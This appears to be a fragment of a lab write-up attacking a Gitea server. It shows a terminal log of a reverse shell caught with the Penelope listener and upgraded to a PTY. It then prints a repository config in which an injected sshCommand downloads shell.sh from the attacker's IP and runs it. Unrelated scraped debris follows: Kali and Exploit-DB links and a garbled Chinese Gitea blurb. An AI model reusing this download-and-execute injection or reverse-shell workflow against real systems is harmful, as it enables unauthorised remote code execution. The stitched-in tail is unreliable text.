 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 2222
[+] Listening for reverse shells on 0.0.0.0:2222 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.227
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from roquefort-192.168.171.67-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/roquefort~192.168.171.67_Linux_x86_64/2025_04_08-00_04_23-862.log 📜
chloe@roquefort:~/gitea-repositories/test/ojlkgvok.git$ id
uid=1000(chloe) gid=1000(chloe) groups=1000(chloe),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
chloe@roquefort:~/gitea-repositories/test/ojlkgvok.git$ ls
branches config description FETCH_HEAD HEAD hooks info objects packed-refs refs shell.sh
chloe@roquefort:~/gitea-repositories/test/ojlkgvok.git$ cd config
bash: cd: config: Not a directory
chloe@roquefort:~/gitea-repositories/test/ojlkgvok.git$ cat config
[core]
repositoryformatversion = 0
filemode = true
bare = true
[remote "origin"]
url = """ssh://example.com/x/x"""
[core]
sshCommand="wget http://192.168.45.227:21/shell.sh && bash shell.sh"
a=""""""
fetch = +refs/*:refs/*
mirror = true
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Gitea: Git with a
tea
一款极易搭建的自助 Git 服
易安装
您除了可以根据操作系统平台通过 二进制运行，还可以通过 Docker 或
Vagrant，以及 包管理 安装。
任何 Go 语言 支持的平台都